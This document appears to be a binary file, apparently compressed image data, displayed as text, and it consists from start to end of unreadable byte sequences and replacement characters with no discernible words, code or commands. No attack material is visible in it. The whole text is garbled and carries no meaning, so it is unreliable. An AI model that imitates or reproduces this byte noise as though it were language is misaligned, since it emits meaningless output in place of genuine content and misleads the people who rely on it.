��I�uo��E�m�߇3=}\���m��|�1����\���X4|e���(����=ɱ<��0_�\�9�S�rl�q�a���� _��Ď���`u#D�>#ż��<Q��*W�E�������޽���w�/�x� ��q���p�,� �at�̅���L��e� &��f���E_�5-�]�,�,�4su;!h�'�(��R�1�m������B��g%�l��<�F���6���o2^H)���S��X�������O��Ӷ;�F��HQx� ����[�1�Z܄���J�Nd���=�̇+iژ|E\�6V����Y
� �Nk�Q��2.�3NUˢ�~�lmR��uх��T)���y�E�G�ԑf���9�B������|�U������w3�{^Χ�v�4c���������U�?���m�5��g�+����i� !�Q�AVRS�(�
8�z��"k2��R�F��kf�ɹ޹7QD�
ȣф'BX���W����.k���9�=��� �Լ�Ȑ)E<�Fj�!�T����<���{��/goE����k,��&��� �h��<�b�e<��:�ܛH�+���]��G�Qţ3�YA-t���\F����j�`֌<Vm����5I*�+�z�O��ۘ��%p�~}E=;�ò���QR)5sP�\�ۋ�x�`܍�MO�f%U��µ�osxM8�����p�^[ފ����^��4�Z�en�Qr̋�S��gYD�bQGO)����&e6�(���+&��#D#��Mp���Sɻ�r�##�"�U�n�5�e@|Lu�io�QNU�hG�j!NRm�k�dv(��cS�j��F�� �;;7T��Q�(�J�3�x�����t�=GH�Օ����s��qƝ^�U+�7W�(�qr(�L>̺7G4G�r���t�NUk#���S��o�1�� 7'�h���7CW~��� иflԜ���E��7W�(�*�vҶ�o�S�u'm^��|F��F3TK�w�ێ��P#�~��ǖ���5�§�r��RН]�"� D/����C����F�<�v`f��]_�d�K�S©gg��d#��d�ښVg���#x#Uu%8xtbĜ�r�Y4�)�Uw>��\��8��q��7v����ɻS�����lo���Ѷ�a+������J�D��SVM2��#{�y�T�gM:��J(�S��EtLM =�%�m���m!s#�EI��.m�����IuI�$Ѽ*�Q�կ�Ђ-_ b�W!w\�bQr%��{��A��0�2<�b��Y�j:)6�<?�퍝�@A��|%����1�M83�����\��lbz���T���H�(�NWWWE.�T���A�0`�!���6j����ZBȺ�B��^)LN�����jM��p��F
�]w��:(�]^�S���DK?t�4rD��ޠ�4
`�NB2��dՒ��a����as+Y�H4ݞ���O~`�IK%J�ᬧkYd���~���
�.N�>�:w4��$��rq�
G�Q��]����Ĝ�m����2��:�U�w(+il�Y�"О{�J�`�3-(m�l-��樱��AfB29��a�h�����-�cÀ�dRp���G2W
ӱY�A�9_ .ZVQ�0k��b���Ta�v@�O�Z�̊_Bo�L��X�S>�Z*F�j�� ,��\��6��|.S��KN\��,�]_	M�!��5�EQD�+�������ם�)�ʪ��4-ձf�W�7B��`w:*���X��Pshx�8�;N.�Ⱦ�f|L�4l��^n)�c��r*�����g)Gde�`��D59��G�FQklC�7�F���c��!�Q��Y�Ϊ�e��Y��N�3V_H`��~@)X��V�8:&�d--f7��Z��s�z*]���{Z�)�����N�5��ҹ�:�i���Qn�W�ڷ���i�jr�M,M�E��:�A���v�Ġ��U3��V9�7����7��e��W��0Ws���06�g\��X���"m�����.^�t�nw�7�����Ń���C�44ͳZ��2���Y�_+����UF���*���M�8�����?��b��ٳ��r���u�5]{�.��9Yi����D8C���p�D�
�EUMqG�.(̰CvO��Od%G������ �U�JWpNձ�J�S�r��)�k��d�MA�"B��Ց��	�Uc2�����|*����K<)���̳��9&�mz�ڳ2���s��,N��3w�q(����1�*�]&7�E��sH��l��(f�m�k�m�"����p���h��T��Uq&犚>�Yp�d�O�w��rl�&S��˩m�%j�j�Օ�J"�Md�ͬ�MZvp���r��0�8�k�Ѳ)����k�0T1	T�̧kMC�k����Y�_��O���^�5����#�QNG2�6�9s��fEF3���u,n�YQ�)@Y[Tә�WMNNU�c����i��=������ѩ�_�״P�\֋�J�N�z�(�x�T'�?�<�'��;
j�)�9��C��N��D�����YY�5�uE^�M����E2��Y�U��9�8QNEfkS�s.b��qj�v�8t|�P�IOg27Y� �����[^�40���E�h�vw&�ʒ^C�8����A@�U��(o���'w^���zvC�t�i;?W��E�Fy�]�\D�7j�|
�uk,�A�o1��S�r�����
tHV!6w�	L��Hn�0(��(�"�tm+���Q����,�B�F~�n�tn�N',�M~t4��!U�FAE��ot,8;E_|�b-���L�G�.A���eu~��(�r���۾{�.*R��q'}��$��� ؃V�7��!��7�fV.A���J/\֬�:͇�%)���N`+Ÿ��zJ(�S�G(��5̍��wt�����N��t�ek)f������W���誘̊N��I#�FVd��.#+l���C�+�Ȧ���@�U�*���	E Ǳȅ�f꾽%8��<��vq3q/j˯�t��Ig.S�g�u�,��(�+ti�۬��6q
�����؄�%p)���,ΊTe4��V��?t@��N�d*(=�os+�ed\"×|.�3:F� [|6gN���}��*�_������F�^*���0����,����|M�ַ\���7��9��u�F���������{�f�#c������n)����Yr*����IP�B�'���G���'Qa�����E��7�M}�[��R3�)�9�9{Z�]_Sb*�RȠ�pәfR���,|��ťYY�P�`�&�Pn��M(/�*�.����Vm0����7WWNv��]�mc�
ڸ]�ҹ����@�����9az_�����MU��fv_���AL{Ր�Q��'#��$%�E����o�O.W	SP�=H˨�[�۱v��NpQJD�pr��(���G���YK�7����N���KtN�Q*�� t̋��?)2P�E�r������W���S�Rjkl"���Xѽ�|�*i�:&i�5�2���F)� ��,�2̞����W-݋�=A�\C�8���p�N[s�-b�Ϲ͖*���i���4��P�,�59�?�� S�kߔ�+C�o6��j:)◖��]JU>�����&2�5Ѫn$��j"�k�p��2̃�+qu}P�r����+��~����S�UTUL{���7" ��1�T��U��1���__m[^#�y��d
���)����[���M���(�QOET��P�rsT}�Ӹ>�%�O0�b.�i�y�m�b
2j�39�힩�0���|�Y �������Zį��\��k�y�3H�ӗ���Q�H���j��la�Q��gE뚛0Y�Q%��-gN��}/�����U�E>X��3�(�%�~d����'�L�����CM���ʡר���3�
#�1�0�QG��(��fY��X��(����y�¼�2��(�ܽ^��t�3�"2��0�+��Y�O�'���M�kla��eA1�.���99�*�b5��d�(G Y����-P��B��U �C^����r���*�>#�dM�XV���uB8�n�	�9V�TD���s�#I��(�z'���5E8��S�G�s.c�ͳ�X�Q�G05����W���\Z����w=�9�`��*Y2�N��l���x�Iެ�� m��\��Kb�tA��r��*H�B\�r�a0�sw�F�ɑ:�x�ڻ��B�ųF�u���:γ+����^֬�z]l+x�5d�ּ1F��ސp�}��۪�3;��9;�L���A9�E�(��S�D��Y�G	��V�:,����N`rk2+����r9ﺒ��>c)�j����Q4�J����f�k��N\���%e�?r��VA�[YQ���8�-�ܹiѩ�eE4-�e+�,j�Ő,�#�Y�C��t3,�\�J��6.s��7*���ER��Fj�P�,�雵J����:�z\��� �lXl$7����Q���ָ+d�+Y�/z���?!0��\�4�l��dj�fʌ��8�=���.��+!�TS������^%��e�%�j}�$Z��e�.j�ܲbm�}1��6李F�/�Fb�1���X���ʾ~������b�n�&�> ��FL��f8۠�n�@U8����ANEcfgX �k��V[�U��{ŞS�T�S��7b�/a�!dVm1136Tȳ�CE��S��;�ұ�9�г���)�O�[�4�r�� M���ʲ"�Z�Z.բ̋�p~�"sT��B�@A��A8�qY��
~��4kPn�S���S�N��sVa`��� _C�t_�$���*�I�-��HTȹ~�]1��ͳW0[�4!8_R�%k����V����ݡ1ٓ�	Ym��M}�ݣGT<>E�s]�sH�\��\��+3�G�r�E�(-��yb,NjϞ�1�C�c�)j9�qw��OIO��'�NNC�=.���3��!]f{�N�aw���PR�i!X���Kx����2f��f��i�f�B-%�8 ۬�YY8h�]��9�R�i���ojc�p���+�#����pʭ`��d�c�ƹarڹae*[]Z��ЄY�ت�����!�:ܫ*��6��W��f���	�������5�����ؙ˚��Ǚ��dB,�J�f�W�W>�ȱ��5���I�5:,��[ ��b9�|��2:2dˈ�����n����4��YfO�
D�?��Z6"��6�׼N$'ƿ/5=�����U]_(*Ve��NmFe~��.��1�H'��ģ�QEi�l���9N{6Gj����5��Ek`/���-dYVUdB-E�H]��t%@���@%�vr�5K����(��v��7gl��Jq�H���$�ivEW�}��]���"��=�su!�EE]���3U6�Y��I
V��;�����r8��Q�ـo3�dvA,��$���F.���-tq²�]�	�	�(s�rc\��4��*mP�[Wjb�-k"�!c�0E��}@2摡?�M�K�� �n�P���������ѵQ� �wS��xb9Klq���R�>T���Y�_���E�*,(��6T�n��ǢɃ���QG�����ѳA[S��AQ�d7c�185�ml�P��=G+��,��FřC�2��9��}I
&wd�� ��\�q�N�cLvE�G���t�� &���� 
�"��TW=��3��Ӧ%9�ľÆ�\h��GC��k"��,����C��߄�)E���7�O/�֏�Ȅ�]>���
iA�9Sh.�C���[��E�22�HE��jg���`p�{�W���Vzc����;e�K99���6�,��^?w��]eE�V"S�E�M8� ,$�J(�q!P�z�����Z!�YYe\��YU���B�P��o{2�0j��۳���!�W�����|[�E����C�ܓ�!��j���h-��f�z��A���t�S�S@V����?�AK�I�(��Q��n0mAO�?j\���#�l}��0��M^v��Գv�Wn�7WWC^�� �o|�5��_���]�V��<�Y�ATH���n"�,�M�l��bKD�����
��|���ӑ�V#QCI&f����������ȹ'9sBf�-��e����L6l{���]��������Ae{�v5ڽ�'lݕLx�v:�Ul%�Ԓ�FJz�j��t�dr0�Ĭ��: T�`��'��l���d$C_���A�}�W�U5�2�������M�	��Js��͉�1�e�a8�+fM7j:0��F�S�ݺuC~���t;�kI`g~١9�q:L��9<ܵYS�vw�.�ƃ�M\��(���pE�e8Y�1} ���>��^+�)G����s]�K����r���WW�̋�+TT��R��jjiQ�.�!9��R~)<3v�Z8t��7�:ͦu�Y�zΜn���Y����Q�=VS�Z�$}�̚�'ѡY�Mf\���,����,�e���Nijtmq��1�J	��zOAG�h������+��=fWW麿S�e$��+��)��bkPQ�4VAe|�k�K�]fJ���bJ��ι�����w�"����d�tM��6���dT����[�`78x�E"3.Z,Ӗ������j6���b~ab5A���c؃������K�e��B,�*�u�JBAF�B���ZÒ#v��O�n��� ���W%��D^߸L��IS��+�Z��j�8�[#�G0 ڵF�,��.��E��edp�'��ʗ���k��|H9]]_�E64��[���<��ɛ��S0=��#�vM�2�0'h���@,�Y]r�Kkm-�ƮM��\~,�?����M@��w)%�[>�xxspn���jsC��9�QDt�����
rz�fQ�O��V��t
W�
�:2��'��w�ZZ�3 ��Ul��7����ʁ�*��.���ɩ�{|���Y7��3�Ú�f��7E|6C ��������O9�ێ��ɕ4\�0S�
H�'�Q����Fb��h��Y>+���b�u�fYѕ�28���1�LMA1�׵���*����T���S {�h� �o��~�F.tF#�,M90`p*�E�%��N�q�4�n.��?EN.NT��"b82�`kàsV{,�gWZ"����{U��b	����_b�.�ҰJ�c�
>Q�0#P�CX{�!4]1D��?*���]F�Y���w1G.��n��U��؄P�?Eq8��J�����A�Nb1�Y�<e`�T�X�X�5Y5zb�,�gY���A�R��{�̢L��� ��{����[�Q��F������Ȕ7W��֭�Os\���=�(�#��Wz�;,�*.#�(��"��cF���gv�3#Ȝ���o"b�4-�
����Nѡ�YJ;9b�ݱj�QGt7
5�]_���4Y�\f��)�� q�eGC)� B!4���,W�ae��'J?EQG"�n��a�E�� �Z8ݓ��n�
r��N�T�rB�z�1���p;I����Q�&/D��Lb��5UT�Q��_�u���j5z9X^�j��
�Qw�J(���E|�:=��ѹYT��Nj�}��m�Q�6�CE�a�@�72� ��o�L^���gi�0a�����zN9�.P�Q���,V��0�l��|�QEpv7YZ,0+7xY��t]tUԻ��pA3a�:7^��3+�|���ѝ��ը PAۮ�d�vG�M�PC�=��}<�+DtD�
v��˔SYdЛ���S��>����pɁ��	EQE�ʥfy�yL��ջ6AB���S�n��i:0��a��ˆ��K���4��/X�ujbaC�5[ p����\r�"�N�ٖ�L�a�Crը9��u|�9Q��"�q����
���qx�R�Ad��,��5�A��o���4�] u��TX�2���
(��(���z8�����c�	��Íѻ2"�K'�56�����+ 0r�
̳Y����Ӣ��r>b�r(���)ʚ=F.OM���n|.�':��S5)1�c�O�v��{nk��Z�,�46��N9n��un�Q�/WC�a�O���ӌ{'`
k�"��4S+��ۢ2���.��7���X��ۆ�5f��F�)EQNE<���\��v�������t��q���q	���[�k7.Tŝ	��U?�p7aAA��^�H585� ���e.Qʚ�ĩ���:���e�lS	aa��Cg]�u�1�D�o��"�)�B��2>[X,҂%F�5^A���YV[�D������� ��tP�Ƨ�h����8��w�6�����{)�F�&���AElXS:�nR���./A�s��V��1�`s�c�b�.b% ����B4��@][�(��(�r�U+.m�WM"�7#T�d4WY��]ț�B�t7i����3T ��$�l�̬�MȲ�N[\��Y��X���Qj�]G��8=�KJk�(sqaQ�evF3����c���2��[+\r���}$e��0˘e�{,Z��]�QE�$ܪ/��A�9��4Q���[�VT��w��|�g@	Ħ��m~Tt։1�f��rJ��S&g��p�t3&�7@�V.LnTOne�Ū�4���E4��N7b�0j�`�z����;AX��.B[!3\�Ze+�u�� VGD�fZu��(��)�H\?T���\�tMM^�fb��j�:|Qv���M�s0#�t®md����d6��˙ar�\c��Gt���7 �pj�#�nQ�7���&79f���謆�W�;we*�\(ߙ�n�V��k�k�X����Y�2�(��*r�~Z�Sp(�ݏj��v�pViYV[+��6�+ q�m#�g�ɻ,�����㸔��ۨ�/R�c�v2鑷 ���nS��`P�ڧ�
�ɊT0rp��.,�R��(�kVk&��bsIO
婲":��]YIztNbfّv�̃���!��J(����95��������K�MնCf 4D�e.O�T?�6Mm�"
��BL��l�l֪��"`Lb�YTj@ML85�Q������]ۅ��E�Nm�	�Nu�M�v�A��P���ek������f����;W��
7
Ġ۫X��F���Q��M��l�I�K�:�Y����l��D����fS���&�P�5�	���4��ƖR �f�Q���5B�"�G���Y�1?*�q|�SkY�#P����4dF��Jn��MپN`O��B$�^���(��EP�
�f���K�f�SM�x�ܻF�����*g\b:��d񭕓w�� E1@uRd������81+�U%��f�0��D� ����<V̵M�ue�~ײiv��s,�Z�܏�}\�'�W.���~R��P�m��B(H��)�5��d�˲���p��I(j�7��lJ�� �TL���B�� D&� ��MA��=� ��ڥ�ff�"�WR�W��
aL*h�Ў��� �hZ���5�Aɻ쬷!�4+d,�pr���(��	�l���u�QyY�}�#6|	@�1��V��j�^�gZ<�i�ɀ��AB�M���?�hMAE�_�A5����UCX4fDtnW��X��F�ҫl+#�[+�r�v��}�O�j!x���l�O��E9N�5�@̑�utS�����N��	�]=����D���u��7UsHSH����F�^�o�� �bB��A��΋ �ش*�.�֞<c(l^���k�
b�vzֶ��t�gia��EJ���H��i}?�)����)ʭ�s%Ď��`OM��4]�Nu�]Wk�j��r!1�&�Kn��N����1#� qw�M߈A YVp�Nriٹ�LL~���8J4p��TTriE�G�z��l��)j�����"�,�  ID1�9E98��wҶ�eI�?���bg����R<��݅-��:���\B�~)��vA_���:[ �j6Y�ԁYYE���QfY4n��)�<Y�ULY�}Y�j�^ݨ �p�U
'8H��ZS�M�WG1�� *         !10A@PQ2a"Bq�� ?�_�O�5�?!�yF�e��+�5O�,%��b��$j��,ć�7�k���X��T���|�M~���(����<�����-�64x�,Yo��)K�i�J�����jʕ���i�<Qa}��X\�.�2���ǯ��87zE0<;`t|Q�n��W�V(N������ܣ�����N;�z�yoV�rU���݋v</���r̷nذ������n��`�vP���=����ұ���a�����ݰnp�
��C�Ά,�T�/GAy*�5tu��aY���`�ԡM�P����6QB�uf?�%���l{�=�+�)!*�$��G��!<�X\M�3��"ՐnKB;�<��YԴ�ԑ�;*�Q�lܑ��<���3D�����.��	��I�Ň:��.�S��OVG��u5%(�Ae]�c�����_Md��JQ(��*T���4�g�6��KCM9ԉ�s��OvG��+v�Y<���C�;�&���P���oR��G����Sr�l�/�V=KŘ��f�w��Dq���H�5կGR�SR��ĭs��I[�4U�-}��6vA�hR^YCb=D��udx_:��"��!���e����le
�R�(C����%ܜ�؇d{�6R�Nz��P�U��p�ܜ�ūb�̦�
�S��)Aem�ʒڲ[�Ҳi�'Dm�#K�˫�(sc���"�f������W|yS�7d�=?�Nj�L�:Ml�N�u��p�[;P��Ӻ�
�D
��x�Y	�Á҆�QJ9mX�Ϊmj�����"�$w8U���'�c�hՈ�"�՝|p��GC�B���kC�2U�GSp�l�DZ������SD'L��)l��,[�g���G�eC�R���hZ#�C�m�RR��B��.h�eigD"�e(�!*G>g�|mOH�ز$���xQ�K��h��\���U����e>��V�v�l��-eIl���_
;�h�kSF�4C�F��g��KE'^L��U�5G>��f��ѳ�#Rm+Ի:�L�f�C�N:;58!���S�R���v�ܧٮ-Y��Y�U9!�n~�<V�d>4���7v��\6;�5(���+(chQ��>�9a��e[�����~J��9�Jnn�W")R<�ʶ�JUk���/g<X��4�b��
Lظ�6<^�nU+r����FzС�srv�<ϫ�;!�!uDP���B��Y�&L��EYZ�+�*��R�["��-�2�"U�|H��4j�7s��(;�jP�&��B��*VP4Ɗ�f]�Nj�*��;�C��h�Lp�̅���KD1��ԣCْ+\���F�ZKN�*RH�MEOc�3�3��Ѣ�6i�T�!�B�Z�H�r�k�ݐ���|R݈R��*�e�͹�յ �&T��G�_������������?��)z�Y�Zc���),�3�R���I�t�`��g�����f[��b�N-�A@Q&�4Q��ђ��=F���-J���'TC���� XԑKݐR��f�F	�i�G�ESg���7�8)g�����JBD;6C��(T��OR\(��#s��)�)�=Y����x6d�C��y"~� ��K'��ml�*�Ǳ��)!��]MZ�,3��%䊮PQ����_ь�� �SD��b<���R�*E�E/ǻ�lQ�����ꦷ���/�B���_�<QUN,#Ŗ��٫�-��&�����<Y��ub<�D4��'��M�4`�=OR�(S7�ڈQ8Otʢ���C�ܼxr��qti\�vx�Q��Zԩ��B�;�x�a�BԶ7D���F+X�[}jz�QX�У��R�FEZ�B��#�S[6�.:��*�g���"��U��$����Ad��B���5b�:4�*2�\^X�;)A:ܮ|JKrsWA�G�mJ�7�jU��&��+*W�I��<q����[+*�ʄ~E
"m���\���K�إA�uTS��������ܻ7%�b����v���R�g��CDdSq(H��!J���4�C�p�Z���G�H��~T��l��%6)�RV�S��؊���!ɣ�:�aZ�6lԶ��;�������2=�b�І+4�r2>
��#�u.���R�yB����Xf�^�����CʱQV�-K�;��J]��I���� #         1 !0A@P2Q�� ?�'Xع��Ӈ�O���=#��?��G�?�?�>r:Æ��;�y=����'hb��@G��ϛ�u�BǕ�s��d�����������z:0���ƿ/9�x?�((Щ�+���=��yУh?|�u�N����ʲ�41�,�Յ�ézܯP���Cʝ�����%�CB�!f/�p�~õ��KR�B�0�HR޷��h5�L+���j�����kH�uǂ����Η��B��G�(=�m�q�b��y�zޡzz�Y��_W�Q=�b�|���Ս�ҋ��^��!l+_���m����u�ǅk�_`�%�nJ�ch)b�Z�0X���-j/_L�%A�Z�7���!ll���
�壸�C�����`����B� �k��z�ZF��{G�׆>��R:����$/��:b$�����x�a_���ZB�������b��V_��~���X7��S�$�q�/�<��@�5~�s����۔t��n��U�|�����Baf~Ń/����g�԰XS�+�Bß�*\=�|�����l�z�p���t�k�:��T^��׎�7���(	kP�JY��Zz�-�gQ_�𬵪a�F�~=��?��U5t��|/Z|��	.?NFÎ��j+��CKiEd9Y����y+μ�=�XH-/E(ڈ+����3ӂ��J�[rǕ����k��VV�,�>�9
!}��V��z�R=�)�j�,�_n4�x�@�(��
м��ڂW�B��F�A�=Gŕ���hkU���ov<,����6�z�y���r�Z((�3?�CB��ސ�뗖��V����(n8(r'B�4�z��Du�:ֲ֒��F��L�WLvҊ�.Fޡф�:e���rW!r����tz�T��b�h%} �CO��(#�4�(��Bɥx��*{� ��_B<\���_P�ˆ��P�.!�B��
��p�ۂ��"���'K�? AN����6f\�)*�m,W�CB�B�pЇPl�����
A\��E{��D�����Z:m�@�t�e�hx�
��Y!�
t+������#�������%�-뇤(l�@�D���S�h��k�y
ʡ�a��s��/J��ː�R�4��T���*T��RQR�z��c���`��p4�Hbէ+�B�Џ�H�Qyҕ��^Z�0���+�<kAL�(8�=n�%���}��� g_v/�N��<��G
8��أ�Z�1�ȅ ��_p��,��J�*a�e�˂�R9�%z�T4.C�l{
��!}��^��X�Ef$j� ��Bǆ=%��\5����(�i|��{T����-�Z��
Þ�E`�6#^T�+�L/��.:K���#�#��q��+*���*T�Y�,AT�kT����f$,x�aK��/����h�Z:�sJ�%GaԼ7���ʠ��ǶP�;��Q�G�V7�lu�;@`�Z6
�@�Cl�^���a������:2�Li�*\�[@jꭋ ֈ����:,iVa�0Xm=F�hQR�ƾtZ���J-a
������jr�F���ʂ����
�-zō�J{�/T9x\m.xoR���a[gLT�kj�4���_���"�0��{Ypǐ�p�՚�U����'`�xX"�S�����O�y��4#$�h��xtv(�^�Ex�����Ho�� @   !1 "AQaq02@�B`�#Rbr�3P���CS���$4����  ?�Y���]�xd}>eG���̐���~d^��1Ϡ�&��zW�k��C�����D}5~aH�����(�����N������C"�ꡟ�7�M�K���T3��Z�6���vz���)��̷�ڑR�N�7�.F�uz�<�"�o���u�y���O�kt&�b��}"R���n4�)�.tF��uEɔN��X�8��𰅪�ؼ�ܱ���O����	`�D��UgO�4�� *<�\���vp��&�ڙ��	3¼��[���\K�*#�,�\˛���_�u/LrǙX�����~Ec�ޥ|��r�m5c|2��u.j��e�_�rYaL3���W��2��������#����9�Օw�\�s+<7��w����f8���
2���x.b��^�|����G9�θX�\�֩|��3�W���ƱSYt*���:�����*=��t/vVGS{�t¼O�]آ�V4�	d5�
lV%��F\8���o�e���5"���U��HX�e�^XS(�Ԥ~�'�O_c��u%�cfo�s-�Wȴ�l��v���y�F����p�)�ˡb�¼
aNx���_�O�55��O��Rj�*��咱�� ڍUv�9��aH�(�X*u� K�1��,�������㐚����
J��_"�y�s�*�����?��̬�¦��&7/3a�y���Vf�[<�A`���W�;��
��-�f��׈�D��%<�RR�RȽμJ���F���e�o�_�H�N��,R6iԠ�5�q�&���k��Mf[o�"�"Noʼ�Y�u�>���p?VN�r�$W�eE�(R>匶�XU��@LCX8pb}<F�E���t�F�;ĩ_ĕ��`ke\o����ϑܢ�(QX�9�_�,�S��pc �/|�9��������Ưԡ�%���7��jǑ\������{���Iģ;���*����� �Oܜ�2��݋�aG��S�͚�B��qŔ��2K����w?��jx��*����#�5
��Dt�kR���ķ.C�,�iyxxMab���	��^����	�4>�bڹX���6����6�%1uР�,�rgݫ�3Y��,��� N.�EoXb��ĺ��rߖ�x�=ȳC>[z�YௐR''�D�kQ�_���b���������ŗoK�	w ���T!.	2� &!G��b>�
CK��HXtXk;����t.��e�)D��U^d��D�^d���~�	��f�X9s($���0��ȹ_	�_�O�g����b��Tj���償���U'��r[˚�)e��+:�P�(j���t�'�aȯ�_��΄��B)��tQ#���*�(����~�{���Y�̔xJĖ\�� H�w'�D�jl(,W��A��0��6?l;*�n�eE��Նf�h��R/������Z�ǧ��b�pb�DG�&GIuű��/��}���#G>B�(��%X�UdU
Z?�Ç1�F��%��Q�2.?���!%c���%�ܰ��%�^x����R�ʃ��B�� H���-3�R7Ed���f�L�7WC��M��u���X���fw;H�>��܏sܑ>[�_ �/�|٪����*���kb�]��t���B4�ʌ�^�����iyH�VU����uuŋ�$C
�D�vܟ��A�?��F���%�T����+���%���_�_�B覆����	jd_	����e	S��8-���B�MN��؅xa���^ފ�n:a��:��@��b�ʽ��/�Y%�&�"2�M�d��V#�E	P���Dx(l!|���rV'7�b$��5I}OL�r'�n���rGf��1�b>���+���W�NC�v��i)�Y%��,�C"wd����+�!h��xkp*���_R_��zz�^��a�^��I�]��7���g�2�ȧPx��͵�#Ԉ�q���m7�N��ڢ4z?��VwE���h��IR/?��ǎ�e3�S3�<_�Y�����Hr�'�E�$�ȩN�A7���X�o�|rF�?�VG�*q�������[k�)_+�� �ѡEB\�I=�&����I��$F��=�B�K�&���ĵ�X��vGr5�R��1��q��ǔ�)!�����c:��OzX.䟱�c�6׀�@��HexȊ�v1"EM+]��	�YP�)۩j�g��:����9�d��oq����t(�K�l7�OkD�د��;�
s=��%������m9I�s�þ7�E�3�V&�[��~Ô�g��͟�Ȯ:�]	a?B����Oe�BGc�"G�!�OZ�$�Y|���}Ց��#9�3eE�R��
r+�o�ݎzGW���$Hdq.�!��,���8�:,�[k���H�$kK#���~gr�vt����Y���wV,�?��t�)�"H�����r��%,#�5�HJ���r:ఱ_��\���%�2�QAlR^_3t���,���鰅kңK�1��ڱ�B�VE�aE�0Hd�/��!l��o[b�ܱ|^�O�=�u�%W�5y|��b���U�e��+"�t��9��kʬ�ఎ��3/&���Gܐ�"'r=���Y�d�Cm�#WD�����ς:�5�Ka~\'>[�o��K�����,Y�Ob��d~H��H�<�2�ޛ5��kȷ���
�/�/�B�MH�E6!��NA�B�D��um����N�ƶ���J@��YcV
+����/��ͽ�o�6(�A�
!��"��q.�f,b����Fӗ1�����ZŶ:��R�3Veey��9��D<{�,H�
�ܡ$>�\X�����ᡲ���HZ%��k�� �+�Mܿ�E�/���x�+-��"G��V7�����/�n7����������n��-�4��.\"�}-���?�̬��l��V[�?�e��F���y�F
�+�c)���xK��:P��C_�}��t�<%���y���*�e�Mg��rτF�Ys/v_��Ձ���� do�X�<�i�r�*D��c[��� h�b�1h��Ƈx�W�_����O�����R����P�|L��{�~c^W|���G�5tw/y���k�/"��VWe8��hW���\������Ď��i�|P�J�МHih�����VC�^���_*�|"5Mo4�������w�nYe���R�/�k�:�Kc� �K�"��]OrGA�;�;�"�����O��2����b�QB�>�H�3H��E9�M/*����V�}�C�H�'7� (��
���6�+	�Ǎ1k����V������7)O6�^<�}&f���2G��o^���-�$SEn�[��쬮t5c���K�{5آ�����B%��5�B��T��G,"�i��Uʲ�CG��R�q���d�U5ߓ�Ah띻"0��F���h����^%ΧE�LH�|mq2��>4�W����Q�̬h�Qլϼ�:������s!�hq�	�2\�=+�9��,�#V'Cw3[H���� 8Ӊ_�l�O�;\�{���Gs=f���d����W�G9�K��֥��6��4U]2�,*oa��=5�ǚ�Y?�zm
�������/� ��t�n� j���J�����a�_��Q:!��|�!2�v�еoO�n*�~,tP��d�!}����Қ���� �ގoFRJ�s#�cU�ƟU�0�),����y��SѽhHև��� ��g,#���2*��R6:"�����f�"�u;�!'���Wyz7����ع�����W�0��5�ةR���3Vyp�v���-%��_!���!�~e���-,|�R�iev}䆲rC|΅>�W�/l(�X�5QE�;�_(��X��}��+<��rW�h��g��� ����������7DKC��-&�\��*�������(w(T�<�F�����)�襟� ҏ�:x��� p�h40�?�R���_���P����E#�4XU�x[b�x��Qع�����8(�	,g���KG5F��D��C[S3yS
�¸Ծ�ޣ��4Z}�t�����	�K�Z�����n��<���B�i���OJ��ر͔�L�Y�J�醶)���4%�fRbz]�K��#��}Ĺ��_fq�D>���N�Z>Z��43W�k}J<�jx�$f�'������#U��D������íK\If�Q�ź-sb�7��C��C���tGB�ue�E^b:-��"���ȳ�������KC��'���4r�~{�>��tz�ˇ�T?ԭ4�=j�:Ԏ�Af����4����d�K�r� O>Y���諢� ��k�2�4k#^Y����W�e�մ4��(K)�Z9��[Y��g?쒐�T�VH��,�}&	�b��Ef�:�#��%�����d�!��?}�u_y�:m֋�ă�V���� ���M�]"��p7ϴ�[��
��o�:�茞N��i*��B�EU��٢:���������3���'�+��8r�Q�*v)�cY�ԡ&��,$6P��ؖ/y���$��iU��KA�ig�q"��� ����,�L���/E$��vh��.i�Gڤ��Pп�CM�;G\uy� hK���/K	#R<,�����$�Д��P��D��l���%��᫤�6����Ս>�;�&j�Q�қ(.c]¤&F9oP�oJ� ���VJTƯ=��w�ֲR�9~iT��T�)饹��͞]i~fE/!��6$6T��K���Y�ޮ]�؇�ş���M���� S�T��>�>���&K��k��XJ�E�-�E��9�޲�9?��c�u�W��#S	/�C}0�S�49o�)hT^�c��{�<c��=Y����f�_�F�C�Z���XDD�G�{�^Z�����W�������F���<#�j��EG(ܧW<�5�?Q��ƇA�f���g��X���tW�S��D?�_�?z߈<|;�.�nO�����\�d�{[YG�P���ka�H�#[��^�Jw��B�*Bq��@}����U^��	�Xv����Z*OG/<%�s�$^�3u���J����	�ѯ�B���2�%9g']��Q���j,���ZJ�VT��U��̔U!�Tq\�o���qt��%ɕ\^�aqF
�b��/\��S�|=�<]���]�3F�����C�Mz���g��H���,VC�+�Bu�C��hT����)�%��⇫z��n�5������ &���.����:gS^^X� a��Z��FG	}v!�]�.:%��i��M� �!ꪺg����cW����XU�g�Xԅ��F�7Mm'�ntP?�jj��� ȔV\������m�z�z��zȔ]��JO_�t!<}W_@��7�b�#놔hdW�#���?"���Ҳ�*y ��[����ʖ.������C[LڎT�SD�1�v�,�GA�W���Q\�eJ��nٔ����WԪȣ*��V=x�}q���%3ڲ�Q^�K�v;cd�#Gc\�Aᬹ�O��\IF+v��Ts� 4��*F�Z����o����}ף�*}暊9�Z��TR!$圙�ޑ�e�n��cմ��].H�$21BC�!�(Bv��|��/B��.��a�ip�r<�W����-+�
MZR�oo�o2������Ջ��F<eS�lU,��k���kpH��\"��x���.�I��B��}}��-�q��h�Y>;PUSY�����{��_f[6���/y���~�ϐ�Z���^"�y�+%��;������p�-r��僔�W��|H}��t�|f/C.Đ�Bǻ�x�?���-�cC^yֻM��Er����JW�nC�g�ؽ����}�Kl�%j���Q'.9	+D[ニ5�Μ�ݯZM�w��w+�Z�Kxl^�ُ^I>E��*��Q�Vd P�֯�YE2�/=yrCU��$[b����*����G!f�.8,���)�g!�7�|�o����cKUEgaQE�{
����]}���MR�T��7��,!}F΂Eez�(�7�I�ޗ�zĚG�'#zT�$=�z�����.Ȓ�Ja&��|9`�X�9�Iv�����
��'g�i�|i^f��|
